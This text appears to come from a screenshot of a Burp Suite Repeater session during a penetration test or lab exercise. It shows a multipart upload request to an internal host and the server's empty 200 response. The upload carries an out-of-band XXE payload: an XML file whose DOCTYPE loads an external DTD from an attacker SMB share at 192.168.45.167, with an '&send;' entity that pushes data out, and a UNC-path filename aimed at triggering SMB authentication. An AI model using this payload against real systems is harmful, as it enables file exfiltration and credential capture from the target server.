 Replay
+ New Session
Search...
Default Collection
1 ×
2 ×
http://marketingwk01:8000
Send
Request
Clear
10 Connection: keep-alive
11 Referer: http://marketingwk01:8000/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------2860393219253870
6676691764254
16 Content-Disposition: form-data; name="myFil
e"; filename="\\\\192.168.45.167\test.txt"
17 Content-Type: text/xml
18
19 <?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE memberlist SYSTEM "smb://192.168.4
5.167/oob.dtd">
<memberlist>
<member>
<name>nec tarou</name>
<department>&send;</department>
</member>
</memberlist>
20 -----------------------------2860393219253870
6676691764254--
Pretty
4 / 4
Response
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Jun 2025 15:30:26 GMT
3 Content-Length: 0
4
5
Pretty
75 bytes |